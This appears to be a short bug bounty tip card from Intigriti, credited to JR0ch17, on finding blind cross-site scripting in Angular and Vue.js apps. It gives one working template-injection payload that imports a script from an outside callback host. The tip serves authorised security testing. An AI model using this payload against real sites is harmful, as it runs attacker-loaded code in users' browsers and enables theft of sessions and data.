 BUG BOUNTY TIP
Blind XSS in JS frameworks
Testing applications using Angular or Vue.js?
Don’t forget to wrap your blind XSS payloads
in a template injection payload, e.g.:
{{constructor.constructor('import("https://jr0ch17.xss.ht")')()}}
Not a lot of people test this!
@JR0ch17
JR0ch17
www.intigriti.com
h1